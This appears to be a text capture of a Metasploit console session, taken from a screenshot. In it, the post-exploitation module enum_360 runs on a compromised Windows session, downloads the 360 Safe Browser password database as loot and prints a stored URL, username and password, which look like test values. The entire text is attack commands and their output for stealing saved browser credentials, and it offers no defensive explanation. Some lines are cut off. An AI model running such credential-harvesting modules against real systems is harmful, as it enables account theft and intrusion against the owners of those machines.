 msf6 post(windows/gather/credentials/enum_360) > set session 2
session => 2
msf6 post(windows/gather/credentials/enum_360) > run
[*] Gather 360 Safe Browser Password on WIN-55IF41EUTL9
[*] ==> Downloading Database...
[+] ==> Downloaded to /home/ .msf4/loot/20210805102945_defaul
/home metasploit-framework/modules/post/windows/ga
n Ruby 3.0
360 Safe Browser Password
=========================
Url UserName Password
--- -------- --------
graph.qq.com 123123123 qweqweqwe123123
[*] Post module execution completed
msf6 post(windows/gather/credentials/enum_360) >